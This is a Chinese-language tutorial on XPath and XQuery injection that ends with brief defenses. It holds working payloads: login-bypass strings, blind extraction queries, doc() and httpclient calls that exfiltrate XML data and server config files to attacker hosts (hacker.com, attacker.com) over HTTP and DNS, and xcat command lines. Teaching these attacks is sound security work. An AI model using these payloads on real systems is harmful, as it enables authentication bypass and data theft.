XPath Hacking技術科普

簡介

Xpath1.0是一種被很好支持和相當老的在XML文檔中選擇節點并返回計算后的值的查詢語言。大量的編程語言,包括Java、C/C++、Python、C#、JavaScript、Perl等都擁有自購豐富的庫支持Xpath1.0。

在一個單一的XML文檔中,使用Xpath1.0可以方便的查詢過濾節點,舉例:

- <users>

- <user>

- <name>James Peter</name>

- <username>jtothep</username>

- <password>password123!</password>

- <admin>1</admin>

- </user>

- <user>

- <name>Chris Stevens</name>

- <username>ctothes</username>

- <password>reddit12</password>

- <admin>0</admin>

- </user>

- </users>



一個簡單的Web應用登錄表單

使用用戶名"jtothep"和密碼“password123!”輸入到表單中,后臺執行的查詢語法如下:

/*[1]/user[username=”jtothep”and password=”password123!”]

返回的用戶節點

- <user>

- <name>James Peter</name>

- <username>jtothep</username>

- <password>password123!</password>

- <admin>1</admin>

- </user>

Xpath注入

如果程序沒有驗證用戶查詢輸入,就會發生Xpath注入,攻擊者可以提交惡意的請求修改查詢語句,導致:事物邏輯和認證繞過,獲取后端XML數據庫內容。

不像傳統的關系型數據庫,可以對數據庫、表、行或者列執行細粒度的訪問控制,XML沒有用戶或者權限的概念。這意味著整個數據庫都可以被用戶讀取,在應用中屬于很嚴重的安全漏洞。

利用Xpath

繞過認證

如果一個認證過程是如下形式

/*[1]/user[username=”jtothep”and password=”password123!”]

攻擊者可以提交以下輸入

username: jtohep"or "1" ="1 password: anything

Xpath的查詢會變成

/*[1]/user[username=”jtothep"or "1"="1” and password=”anything”]

攻擊者可以以jtohep的用戶登錄并且繞過實際的密碼認證,這是因為XPath中的OR語法查詢導致條件一直為真,類似SQL的and語法,Xpath的查詢語法為:

username="jtothep" or [TRUE AND False]

結果就是

username="jtothep" or FALSE

如果jtothep這個用戶被驗證存在,攻擊者就可以使用這個用戶的身份登錄,在通常的實踐中使用加密形式的密碼保存在用戶表中,用戶輸入的密碼也要經過加密計算再與用戶表中的哈希密碼進行匹配。因此使用加密形式的密碼會較少的存在漏洞,使用加密查詢的語法如下:

'/*[1]/user[username=”'.$username. '” and password=”' .md5(password). '”]'

如果攻擊者不知道一個正確的用戶名,他仍可以繞過認證

/*[1]/user[username=”non_existing"or "1"="1” or "1" ="1"and password=”5f4dcc3b5aa765d61d8327deb882cf99”]

執行會顯示成如下的形式:

username="non_existing" or TRUE or [True AND False]

結果是:

username="non_existing" or TRUE or FALSE.

結果會以第一個節點的身份登錄系統。

提取后端數據庫

現在有2個版本的Xpath,1.0和2.0,Xpath2.0是1.0的超集,支持更廣的特征兼容很多復雜的數據類型。同樣1.0存在的漏洞也能轉移到2.0中。

以一個圖書館查詢功能為例,查詢語法如下:

“/lib/book[title=' +TITLE + ']”.

XML數據如下:

- <lib>

- <book>

- <title>Bible</title>

- <description>Theword of god</description>

- </book>

- <book>

- <title>Da Vincicode</title>

- <description>Abook</description>

- </book>

- </lib>

如果知道圖書名字,可以注入以下內容:

/lib/book[title=”Bible”and “1” = “1”] payload為 ”and “1” = “1 /lib/book[title=”Bible”and count(/*) = 1 and “1”=”1”]

如果所有的過濾條件為真這個查詢只返回為真,如果查詢成功“/*”只返回一個節點,查詢不成功不會有顯示

Xpath1.0結構定義了少量幾個可以在XML文檔中應用的功能

- Count (NODESET) – 像是上面的舉例count() 返回節點集中子節點的數目

- String-length (STRING) –返回指定字符串的長度,獲得一個節點名的長度可以使用以下語法: string-length(/*[1]/*[1]/name())

- Substring (STRING, START,LENGTH) – 這個功能用來枚舉一個節點的文本值,我們可以使用substring匹配指定字符串與節點中的字符串,可以循環的通過實體字符表獲取所有字符的值。

使用基本語言設計和注入點,可以做到以下

1.獲取節點的名字

2.計算節點的數量

3.對于每個節點

a.獲取名字

b.獲取值

4.獲取注釋節點的數量

5.對于每個注釋節點

a.獲取注釋值

6.計算子節點的數量

7.對于每個子節點

a.Go to step

8.獲取節點的文本內容。



Xcat介紹

Xcat是python的命令行程序利用Xpath的注入漏洞在Web應用中檢索XML文檔,支持Xpath1.0和2.0,使用舉例如下:

python xcat.py --true"Book Found" --arg="title=Bible" --method POST--quotecharacter=\" http://vulnhost.com:80/vuln.php

XPath 2.0 濫用

XPath獲得了W3C的推薦,相比1.0版本增加了很多特征。支持條件聲明,更多的功能和數據類型,并且向后兼容。

檢測Xpath版本

探測Xpath版本非常簡單,使用lower-case()功能將大寫字符轉換成小寫字符,然后跟小寫字符進行對比,如果結果為空,意味著沒有lower-case()函數定義,版本為1.0,另外的情況就是2.0版本。

/lib/book[title="Bible"and lower-case('A') = "a"]

探測系統和工作目錄

在Xpath2.0中base-uri()函數返回當前文檔的全路徑。

file:///C:/Users/Admin/Documents/example_application/input.xml

可以精確檢測到文件系統中XML數據庫的位置。

縮小查詢密鑰空間

當我們使用遠程主機注入Xpath漏洞,我們可能一次只能獲取很少的信息,有很多方法可以是我們縮小查詢的范圍。首先我們使用匹配功能觀察能減少字符的數量,通過正則和一些文本返回真或假進行判斷(大小寫字符,數字或特殊符號)

以下查詢查找第二本書名中是否含任何大寫字符:

matches(/lib/book[2]/title/text(),"[A-Z]")

注意不同語言中正則表達式會有些不同

Unicode字符可以使用normalize-unicode功能可以減少查詢范圍,normalize-unicode規范化unicode字符“á”為“a” and “’”,ASCII字符,意味著可以提取出Unicode字符,類似Ѭ字符不行。

codepoints特性

將字符轉換為整數

string-to-codepoints("abc")-> (97,98,99)

高級Xpath注入

基于錯誤的提取

在一個條件查詢中提取運行時間錯誤,如果錯誤展示給用戶(或者可以被發覺),可以在不輸入信息的狀態下提取信息。Xpath 2.0 定義看error()功能,允許開發人員加注自定義的錯誤信息,用法:

and (if (CONDITION)then error() else 0) and "1" = "1

顯示結果如下

XCat可利用這種攻擊方式

python main.py –-error "Exception"--arg="title=Anything" --methodPOST--quote_character=\" http://localhost:80

DOC功能濫用

XPath2.0推薦定義一個功能“DOC”,可以URI指向到外部XML文檔。可以存在本地或者遠程HTTP服務器,稱作Xpath庫中最好取得XML文檔和返回文檔根節點。

DOC不是默認的功能,如果RUI不是鏈接到XML文件也會報錯。

危害:

讀取包含敏感配置文件或XML數據庫的信息

Tomcat的用戶配置文件

/tomcat-users/user[@username='"+ username + "' and@password='" + password + "']

Xcat工具也有利用命令

pythonxcat.py –method POST –ary "username2=tomcat&password2=tomcat"–quotecharacter "'" –true "Authenticated as"–connectbackip localhost –connectbackport 80 –fileshell http://localhost:81/



帶外通道提取XML數據

HTTP

doc(concat("http://hacker.com/savedata.py?d=",XPATH_EXPRESSION))

DOC功能會使HTTP請求轉到攻擊者的服務器,在HTTP GET或POST請求中使用encode-for-uri可以格式化字符。

doc(concat("http://hacker.com/savedata.py?d=",encode-foruri(/lib/book[1]/title)))

這將會對任何的字符串數據產生一個有效的查詢,例如在示例里第一本書的名字。攻擊者可以通過迭代的方式獲取XML文件的內容,發送到黑客指定的服務器上分析。

1.2.3.4 -[09/Feb/2012:07:04:36 +0300] "GET /savedata.py?d=BibleHTTP/1.1" 200301 "-" "-" 1.2.3.4 -[09/Feb/2012:07:04:37 +0300] "GET/savedata.py?d=Da%20Vinci%20codeHTTP/1.1" 200 301 "-""-"

Xcat支持通過HTTP請求檢索部分文檔,Xcat建立一個內部的HTTP服務并監聽連接,追蹤節點內容并重建XML文件。

python main.py –-error"Exception" --arg="title=Anything" --method POST--quote_character=\" -–connectback -–connectbackip X.X.X.X http://vulnhost.com:80

X.X.X.X是攻擊者可以控制的IP

DNS

在上面提及的方法中使用HTTP請求,存在許多限制條件,并不是每次攻擊都可以成功,例如目標存在防火墻進行限制。如果是這種情況,可以使用DNS查詢來傳輸數據。

攻擊者建立一個域名服務器。

doc(concact(/users/user[1]/username, “.hacker.com”))

服務器嘗試解析主機“jtothep.hacker.com”,引發DNS查詢并轉到攻擊者的域名服務器。

15:19:04.996744 IPX.X.X.X.38353 > Y.Y.Y.Y.53: 15310 A? jtothep.hacker.com.

使用DNS服務傳遞數據有幾個缺陷,數據限制在63-255個字符內,如果進行分割的話,可能會導致數據丟失。

XQuery注入

維基中XQuery的定義

"XQuery is a queryand functional programming language that is designed to query collections ofXML data. It provides means to extract and manipulate data from XML documentsor any data source that can be viewed as XML. It uses XPath expressions syntaxto address specific parts of an XML document. It supplements this with aSQL-like "FLWOR expression" for performing joins. A FLWOR expressionis constructed from the five clauses after which it is named: FOR, LET, WHERE,ORDER BY, RETURN"

XQuery是XPath的超集,如果Xpath只是一個查詢語言,XQuery是一個程序語言,可以聲明自定義的功能、變量等等。類似XPath注入,XQuery注入在沒有驗證用戶輸入的情況下也會發生。



一個程序使用用戶名查詢博客實體,后端使用XQuery查詢XML數據。

未經凈化的輸入可以導致整個XML文件泄露,節點名、字符串屬性和值可以通過HTTP方法循環遍歷獲取:

for $n in /*[1]/*

let $x := for $att in $n/@*

return(concat(name($att),"=",encode-for-uri($att)))

let $y :=doc(concat("http://hacker.com/?name=",

encode-for-uri(name($n)),

"&data=",

encode-for-uri($n/text()),

"&attr_",

string-join($x,"&attr_")))

for $c in $n/child::*

let $x := for $att in $c/@*

return(concat(name($c),"=",encode-for-uri($c)))

let $y := doc(concat(

"http://hacker.com/?child=1&name=",

encode-for-uri(name($c)),

"&data=",

encode-for-uri($c/text()),

"&attr_",

string-join($x,"&attr_")))

上面語句只在Saxon XSLT解析器中執行,eXist-db’s和 XMLPrime解析器不受影響。

繼續說上面的查詢實例,用戶輸入admin,在后臺執行的查詢為:

- for $blogpost in//post[@author=’admin’]

- return

- <div>

- <hr />

- <h3>{$blogpost/title}</h3><br/>

- <em>{$blogpost/content}</em>

- <hr />

- </div>

如果用戶輸入admin'] let $x :=/*[' ,注入后的查詢結果為:

- for $blogpost in//post[@author=’admin’]

- let $x := /*[‘’]

- return

- <div>

- <hr />

- <h3>{$blogpost/title}</h3><br/>

- <em>{$blogpost/content}</em>

- <hr />

- </div>

攻擊者可以在let $x := /*[‘’]中插入任何想執行語句都會在循環中執行,它會

通過所有當前執行文件中的元素循環發出一個GET請求到攻擊者的服務器。

URL攻擊

http://vulnerablehost/viewposts?username=admin%27%5D%0Afor%20%24n %20in%20/%2A%5B1%5D/%2A%0A%09let%20%24x%20%3A%3D%20for%20%24att% 20in%20%24n/%40%2A%20return%20%28concat%28name%28%24att%29%2C%22 %3D%22%2Cencode-foruri%28%24att%29%29%29%0A%09let%20%24y%20%3A%3D %20doc%28concat%28%22http%3A//hacker.com/%3Fname%3D%22%2C%20encode -foruri%28name%28%24n%29%29%2C%20%22%26amp%3Bdata%3D%22%2C%20encode -foruri%28%24n/text%28%29%29%2C%22%26amp%3Battr_%22%2C%20stringjoin %28%24x%2C%22%26amp%3Battr_%22%29%29%29%0A%09%09%0A%09for%20%24c% 20in%20%24n/child%3A%3A%2A%0A%09%09let%20%24x%20%3A%3D%20for%20% 24att%20in%20%24c/%40%2A%20return%20%28concat%28name%28%24c%29%2C %22%3D%22%2Cencode-foruri%28%24c%29%29%29%0A%09%09let%20%24y%20% 3A%3D%20doc%28concat%28%22http%3A//hacker.com/%3Fchild%3D1%26amp %3Bname%3D%22%2Cencode-foruri%28name%28%24c%29%29%2C%22%26amp%3 Bdata%3D%22%2Cencode-for-uri%28%24c/text%28%29%29%2C%22%26amp%3 Battr_%22%2Cstringjoin%28%24x%2C%22%26amp%3Battr_%22%29%29%29 %0Alet%20%24x%20%3A%3D%20/%2A%5B%27

上面的方法會重復的對攻擊者的服務器發送請求,整個XML文檔可以通過分析攻擊者的服務器訪問日志進行獲取。

X.X.X.X - -[03/Mar/2012:20:21:10 +0000] "GET/?name=post&data=&attr_author=admin HTTP/1.1" 200 358"-" "Java/1.6.0_31" X.X.X.X - -[03/Mar/2012:20:21:10 +0000] "GET/?child=1&name=title&data=Test&attr_ HTTP/1.1" 200 357"-" "Java/1.6.0_31" X.X.X.X - -[03/Mar/2012:20:21:10 +0000] "GET/?child=1&name=content&data=My%20first%20blog%20post%21&attr_HTTP/1.1" 200 357 "-" "Java/1.6.0_31" X.X.X.X - -[03/Mar/2012:20:21:10 +0000] "GET/?name=post&data=&attr_author=admin HTTP/1.1" 200 357"-" "Java/1.6.0_31" X.X.X.X - -[03/Mar/2012:20:21:10 +0000] "GET/?child=1&name=title&data=My%20blog%20is%20now%20live%21&attr_HTTP/1.1" 200 357 "-" "Java/1.6.0_31" X.X.X.X - -[03/Mar/2012:20:21:10 +0000] "GET/?child=1&name=content&data=Welcome%20to%20my%20blog%21%20Please%20stay%20away%20hackers&attr_HTTP/1.1" 200 357 "-" "Java/1.6.0_31" X.X.X.X - -[03/Mar/2012:20:21:10 +0000] "GET/?name=post&data=&attr_author=admin HTTP/1.1" 200 357"-" "Java/1.6.0_31" X.X.X.X - -[03/Mar/2012:20:21:10 +0000] "GET/?child=1&name=title&data=Test&attr_ HTTP/1.1" 200 357"-" "Java/1.6.0_31" X.X.X.X - -[03/Mar/2012:20:21:10 +0000] "GET/?child=1&name=content&data=My%20first%20blog%20post%21&attr_HTTP/1.1" 200 357 "-" "Java/1.6.0_31" X.X.X.X - -[03/Mar/2012:20:21:10 +0000] "GET/?name=post&data=&attr_author=admin HTTP/1.1" 200 357"-" "Java/1.6.0_31" X.X.X.X - -[03/Mar/2012:20:21:10 +0000] "GET/?child=1&name=title&data=My%20blog%20is%20now%20live%21&attr_HTTP/1.1" 200 357 "-" "Java/1.6.0_31" X.X.X.X - -[03/Mar/2012:20:21:10 +0000] "GET/?child=1&name=content&data=Welcome%20to%20my%20blog%21%20Please%20stay%20away%20hackers&attr_HTTP/1.1" 200 357 "-" "Java/1.6.0_31"

通過分析拼接的XML為:

- <posts>

- <postauthorpostauthor="admin">

- <title>Test</title>

- <content>My firstblog post!</content>

- </post>

- <postauthorpostauthor="admin">

- <title>My blog isnow live!</title>

- <content>Welcometo my blog! Please stay away hackers</content>

- </post>

- </posts>

Exist-DB

Exist-DB是一個本地XML數據庫,允許應用程序使用不同的技術(XQuery 1.0, XPath 2.0,XSLT 1.0 和 2.0.)存儲、查詢和更新XML數據。區別于其他傳統的數據庫(定義自己的查詢協議),Exist-DB使用基于HTTP的接口進行查詢,如REST, XML-RPC, WebDAV 和SOAP。

執行一個GET請求,返回一個XML的節點。

還是之前用戶博客的查詢,假設現在使用的是Exist-DB,HTTP查詢請求如下

http://www.vulnhost.com/viewposts?username=admin

后臺XPath表達式

doc(concat(“http://localhost:8080/exist/rest/db/posts?_query=”,encode-for-uri(“//posts[@author=’admin’]”)) )//*

上面查詢//posts[@author=’admin’]會返回所有admin的文章,Exist-DB是一個成熟的數據庫并且在很好的支持XPath,如果username變量沒有進行凈化,攻擊者可以獲取根節點的內容:

http://www.vulnhost.com/viewposts?username='and doc(concat('http://hacker.com/?q=', encode-for-uri(name(doc('file:///home/exist/database/conf.xml')/*[1]))))or '1' = '1

這條語句會攜帶根節點發名字請求攻擊者的服務器

doc(concat("http://localhost:8080/exist/rest/db/posts?_query=",encode-for-uri("//posts[@author=''and

doc(concat('http://hacker.com/?q=',encode-foruri(name(doc(‘file:///home/exist/database/conf.xml’)/*[1]))))

or '1'= '1']")))/*[1]

攻擊者可以使用上面的技術獲得受害服務器的配置信息。

EXist-DB有一個可擴展的模塊,它允許程序員用Java編寫的模塊創建新的XPath/XQuery函數。通過讓郵件模塊或其他SMTP服務器,I/O文件系統發送電子郵件。以及支持多種HTTP方法,利用LDAP客戶端模塊,或在在OracleRDBMS執行Oracle的PL/ SQL存儲過程等等。這些模塊功能強大,但通常這些模塊在默認情況下是禁用的。

HTTP模塊很有趣,因為它是兩個非常強大的,默認情況下啟用。攻擊者可以簡單地使用它來發送序列化根節點(整個文檔)到攻擊者的服務器,從而在一次操作中獲取整個數據庫。

http://www.vulnhost.com/viewposts?username='Httpclient:post(xs:anyURI(“http://attacker.com/”),/*, false(), ())or '1' = '1

在服務器后臺的查詢如下

doc(concat("http://localhost:8080/exist/rest/db/posts?_query=",encode-for-uri("//posts[@author=’’Httpclient:post(xs:anyURI(“http://attacker.com/”),/*, false(), ()) or ‘1’ =‘1’]")))/*[1]

監聽的效果

可以通過DOC功能使HTTP客戶端發送任意的本地XML文件到攻擊者的服務器

Httpclient:get(xs:anyURI(“http://attacker.com/”),doc(‘file:///home/exist/database/conf.xml’), false(), ())

防御方法

凈化用戶輸入,fn:doc(),fn:collection(), xdmp:eval() and xdmp:value()這些函數需要特別注意

使用參數化的查詢,如Java的Xpath表達式

/root/element[@id=$ID]

限制doc()功能

作者

Thomas Forbes (xcat的作者)

Sumit Siddharth

參考

http://www.balisage.net/Proceedings/vol7/html/Vlist02/BalisageVol7-Vlist02.html

http://www.front2backdev.com/2011/12/19/xquery-injection-mea-culpa/

http://www.slideshare.net/robertosl81/xpath-injection-3547860

http://en.wikipedia.org/wiki/XPath

http://en.wikipedia.org/wiki/XQuery

https://github.com/orf/xcat

![/lib/book[title=”Bible”and “1” = “1”] payload為 ”and “1” = “1 /lib/book[title=”Bible”and count(/*) = 1 and “1”=”1”]](http://s6.51cto.com/wyfs02/M02/11/97/wKiom1LWHNDyFKYnAAA7amZKSAw514.jpg)

![/lib/book[title=”Bible”and “1” = “1”] payload為 ”and “1” = “1 /lib/book[title=”Bible”and count(/*) = 1 and “1”=”1”]](http://s7.51cto.com/wyfs02/M01/11/96/wKioL1LWHPui-rE3AAD-UKHzkrU198.jpg)